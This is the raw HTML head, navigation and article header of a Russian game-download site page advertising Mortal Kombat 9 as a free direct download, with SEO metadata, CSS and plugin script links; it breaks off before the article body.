

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notorgames.net/mortal-kombat-9/comment-page-2/
body_size: 56244
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mortal Kombat 9 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой</title>
	<meta name="description" content="Mortal Kombat 9 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<link rel="canonical" href="https://notorgames.net/mortal-kombat-9/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mortal Kombat 9 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой" />
	<meta property="og:description" content="Mortal Kombat 9 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<meta property="og:url" content="https://notorgames.net/mortal-kombat-9/" />
	<meta property="og:site_name" content="notorgames.net" />
	<meta property="article:published_time" content="2020-04-03T01:45:42+00:00" />
	<meta property="article:modified_time" content="2024-05-24T16:59:25+00:00" />
	<meta property="og:image" content="https://notorgames.net/wp-content/uploads/2020/03/Mortal-Kombat-9.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="moderator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="moderator" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notorgames.net/mortal-kombat-9/#article","isPartOf":{"@id":"https://notorgames.net/mortal-kombat-9/"},"author":{"name":"moderator","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"headline":"Mortal Kombat 9","datePublished":"2020-04-03T01:45:42+00:00","dateModified":"2024-05-24T16:59:25+00:00","mainEntityOfPage":{"@id":"https://notorgames.net/mortal-kombat-9/"},"wordCount":165,"commentCount":189,"image":{"@id":"https://notorgames.net/mortal-kombat-9/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/03/Mortal-Kombat-9.jpg","articleSection":["Для слабых ПК","Драки","Игры 2013 года","Игры на русском","Экшен"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://notorgames.net/mortal-kombat-9/#respond"]}]},{"@type":"WebPage","@id":"https://notorgames.net/mortal-kombat-9/","url":"https://notorgames.net/mortal-kombat-9/","name":"Mortal Kombat 9 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой","isPartOf":{"@id":"https://notorgames.net/#website"},"primaryImageOfPage":{"@id":"https://notorgames.net/mortal-kombat-9/#primaryimage"},"image":{"@id":"https://notorgames.net/mortal-kombat-9/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/03/Mortal-Kombat-9.jpg","datePublished":"2020-04-03T01:45:42+00:00","dateModified":"2024-05-24T16:59:25+00:00","author":{"@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"description":"Mortal Kombat 9 скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames","breadcrumb":{"@id":"https://notorgames.net/mortal-kombat-9/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://notorgames.net/mortal-kombat-9/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/mortal-kombat-9/#primaryimage","url":"https://notorgames.net/wp-content/uploads/2020/03/Mortal-Kombat-9.jpg","contentUrl":"https://notorgames.net/wp-content/uploads/2020/03/Mortal-Kombat-9.jpg","width":460,"height":215},{"@type":"BreadcrumbList","@id":"https://notorgames.net/mortal-kombat-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://notorgames.net/"},{"@type":"ListItem","position":2,"name":"Mortal Kombat 9"}]},{"@type":"WebSite","@id":"https://notorgames.net/#website","url":"https://notorgames.net/","name":"notorgames.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notorgames.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94","name":"moderator","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","caption":"moderator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://notorgames.net/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://notorgames.net/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-maincss-css' href='https://notorgames.net/wp-content/themes/primewp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://notorgames.net/wp-content/themes/primewp/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://notorgames.net/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://notorgames.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.9" id="bbspoiler-js"></script>
<link rel="pingback" href="https://notorgames.net/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://notorgames.net/wp-content/themes/primewp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="checkbox"] {
    transform: scale(1.5);
    margin-right: 5px;
}

/* Увеличиваем размер текста после чекбоксов */
input[type="checkbox"] + label {
    font-size: 1.2em;
    display: inline-block;
}
summary {
  font-size: 1.4em;
	text-align: center;
	font-weight: bold;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://cdn.adfinity.pro/code/notorgames.net/adfinity.js" charset="utf-8" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-4017 single-format-standard custom-background wp-theme-primewp primewp-animated primewp-fadein primewp-group-blog primewp-header-menu-active primewp-primary-menu-active primewp-secondary-menu-active" id="primewp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#primewp-posts-wrapper">Skip to content</a>


<div class="primewp-site-header primewp-container" id="primewp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="primewp-head-content clearfix" id="primewp-head-content">

<div class="primewp-header-inside clearfix">
<div class="primewp-header-inside-content clearfix">
<div class="primewp-outer-wrapper">

<div class="primewp-logo">
    <div class="site-branding">
                  <p class="primewp-site-title"><a href="https://notorgames.net/" rel="home">notorgames.net</a></p>
            <p class="primewp-site-description"><span></span></p>        </div>
</div>

<div class="primewp-header-right">
<div class="primewp-container primewp-primary-menu-container clearfix">
<div class="primewp-primary-menu-container-inside clearfix">

<a href="#primewp-header-bottom-content-2" aria-label="Mobile Header Social Button" class="primewp-header-icon-social primewp-header-icon-social-mobile primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a><a href="#primewp-header-bottom-content-1" aria-label="Mobile Header Search Button" class="primewp-header-icon-search primewp-header-icon-search-mobile primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a>
<nav class="primewp-nav-primary" id="primewp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="primewp-primary-responsive-menu-icon" aria-controls="primewp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-primary-navigation" class="primewp-primary-nav-menu primewp-menu-primary"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10210"><a href="https://notorgames.net/wp-login.php?action=register">Регистрация</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-70262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70262"><a href="https://notorgames.net/stranica-filtra-rubrik/">Подбор по рубрикам</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1036"><a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="https://notorgames.net/shutery/">Шутеры</a></li>
<li class="primewp-header-icon-social-item"><a href="#primewp-header-bottom-content-2" aria-label="Header Social Button" class="primewp-header-icon-social primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a></li><li class="primewp-header-icon-search-item"><a href="#primewp-header-bottom-content-1" aria-label="Header Search Button" class="primewp-header-icon-search primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a></li></ul></nav>

</div>
</div>
</div>

</div>
</div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-1">
<div class="primewp-outer-wrapper">

<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-2">
<div class="primewp-outer-wrapper">

<div class='primewp-top-social-icons'>
                                                                                                                            <a href="https://notorgames.net/wp-login.php?redirect_to=https%3A%2F%2Fnotorgames.net%2Fmortal-kombat-9%2F" aria-label="Login / Register Button" class="primewp-social-icon-login"><i class="fas fa-sign-in-alt" aria-hidden="true" title="Login / Register"></i></a></div>

</div>
</div>

</div><!--/#primewp-head-content -->
</div><!--/#primewp-header -->



<div class="primewp-outer-wrapper">


</div>

<div class="primewp-outer-wrapper" id="primewp-wrapper-outside">

<div class="primewp-container clearfix" id="primewp-wrapper">
<div class="primewp-content-wrapper clearfix" id="primewp-content-wrapper">
<div class="primewp-main-wrapper clearfix" id="primewp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="primewp-main-wrapper-inside clearfix">




<div class="primewp-posts-wrapper" id="primewp-posts-wrapper">



<article id="post-4017" class="primewp-post-singular primewp-box post-4017 post type-post status-publish format-standard has-post-thumbnail hentry category-dlya-slabyx-pk category-draki category-igry-2013-goda category-igry-na-russkom category-jekshen wpcat-12-id wpcat-80-id wpcat-22-id wpcat-7-id wpcat-2-id">
<div class="primewp-box-inside">

    <header class="entry-header">
    <div class="entry-header-inside">
        <div class="primewp-entry-meta-single primewp-entry-meta-single-top"><span class="primewp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://notorgames.net/dlya-slabyx-pk/" rel="category tag">Для слабых ПК</a>, <a href="https://notorgames.net/draki/" rel="category tag">Драки</a>, <a href="https://notorgames.net/igry-2013-goda/" rel="category tag">Игры 2013 года</a>, <a href="https://notorgames.net/igry-na-russkom/" rel="category tag">Игры на русском</a>, <a href="https://notorgames.net/jekshen/" rel="category tag">Экшен</a></span></div>
